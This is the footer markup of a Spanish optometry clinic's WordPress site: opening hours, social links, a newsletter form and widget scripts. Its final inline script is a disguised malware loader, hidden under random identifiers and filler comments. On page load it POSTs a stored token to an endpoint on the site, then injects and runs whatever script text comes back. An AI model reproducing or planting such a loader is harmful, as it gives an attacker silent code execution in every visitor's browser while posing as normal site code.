							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ab0257d elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="3ab0257d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Viernes</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4b4b090b elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="4b4b090b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">9:30 - 13:30<br>
17:00 - 20:00</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4d285074 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4d285074" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8667b9d elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="8667b9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Sábado</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a46bd7b elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="a46bd7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">10:00 - 13:30</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c819c74 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="c819c74" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12a2d570 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="12a2d570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Domingo</div>				</div>
				</div>
				<div class="elementor-element elementor-element-14b128f elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="14b128f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">CERRADO</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-62d726ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62d726ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58c0c213" data-id="58c0c213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d982f90 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="d982f90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Síguenos en:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-522255f2 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="522255f2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d78856a" href="https://www.facebook.com/coa.mayor/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-702809c" href="https://www.instagram.com/coamayor_castello/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0fda246" href="https://twitter.com/opticamayorcs" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab384fd e-grid-align-right elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="ab384fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-48bc708" href="https://www.facebook.com/coa.mayor/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f91725b" href="https://www.instagram.com/coamayor_castello/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6f1505d" href="https://twitter.com/opticamayorcs" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f7a6aee" data-id="3f7a6aee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d29fc0 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="48d29fc0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Mantente informado en:</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2ab902fc elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2ab902fc" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_tablet&quot;:&quot;33&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="203"/>
			<input type="hidden" name="form_id" value="2ab902fc"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="9"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a4fbf9e elementor-col-70 elementor-md-66">
												<label for="form-field-field_a4fbf9e" class="elementor-field-label elementor-screen-only">
								Enter your email							</label>
														<input size="1" type="text" name="form_fields[field_a4fbf9e]" id="form-field-field_a4fbf9e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Introduzca su email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-md-33">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Suscríbete</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-20991751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20991751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-325a6cd8" data-id="325a6cd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5a083 de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="3e5a083" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<a href="https://centrodeoptometriamayor.com/" >
					<span>© Centro de Optometría Avanzada 2026.</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4860ce0" data-id="4860ce0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-47089a2" data-id="47089a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48c28ad de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="48c28ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://centrodeoptometriamayor.com/politica-de-privacidad/">Política de privacidad</a></span> &#8211; <span style="text-decoration: underline;"><a style="color: #ffffff; text-decoration: underline;" href="https://centrodeoptometriamayor.com/politica-de-cookies/">Política de Cookies</a></span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'c2631e3c7c9f17f59a9e148a19a6bf9f'})})</script>
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"34667396092","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://centrodeoptometriamayor.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/centrodeoptometriamayor.com\/?qxiqin=56x5","reactor_supertypescriptive":"BvHi4IXuyTTHuQsWrTNa3kxVeEE5Rkx3UmpEQ0Y0L2dRTkE1TE5hTEN4aVRIVjcydzNWRnhmK0dvdUk9","autoreacting_sass":"https:\/\/centrodeoptometriamayor.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"f8fd17b972"};
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
